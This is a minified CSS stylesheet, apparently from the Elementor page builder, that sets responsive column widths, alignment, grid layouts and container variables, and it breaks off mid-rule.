:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-hidden{display:none}.elementor-visibility-hidden{visibility:hidden}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}.e-logo-wrapper{display:inline-block;line-height:1}.e-logo-wrapper i{color:var(--e-a-color-circle-logo);font-size:2.5em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video,.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%)}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-custom-embed-play{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(calc(-50% * var(--direction-multiplier)),-50%)}.elementor-custom-embed-play i{color:#fff;font-size:100px;text-shadow:1px 0 6px rgba(0,0,0,.3)}.elementor-custom-embed-play svg{fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3));height:100px;width:100px}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s}.elementor-custom-embed-play.elementor-playing i{font-family:eicons}.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb"}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite}.elementor-tag{display:inline-flex}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}.elementor-widescreen-align-right{text-align:right}.elementor-widescreen-align-left{text-align:left}.elementor-widescreen-align-center .elementor-button,.elementor-widescreen-align-left .elementor-button,.elementor-widescreen-align-right .elementor-button{width:auto}.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center}.elementor-laptop-align-right{text-align:right}.elementor-laptop-align-left{text-align:left}.elementor-laptop-align-center .elementor-button,.elementor-laptop-align-left .elementor-button,.elementor-laptop-align-right .elementor-button{width:auto}.elementor-laptop-align-justify .elementor-button{width:100%}.elementor-tablet_extra-align-center{text-align:center}.elementor-tablet_extra-align-right{text-align:right}.elementor-tablet_extra-align-left{text-align:left}.elementor-tablet_extra-align-center .elementor-button,.elementor-tablet_extra-align-left .elementor-button,.elementor-tablet_extra-align-right .elementor-button{width:auto}.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center}.elementor-mobile_extra-align-right{text-align:right}.elementor-mobile_extra-align-left{text-align:left}.elementor-mobile_extra-align-center .elementor-button,.elementor-mobile_extra-align-left .elementor-button,.elementor-mobile_extra-align-right .elementor-button{width:auto}.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-inline:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-block-end:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.elementor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(10),.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:0}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position)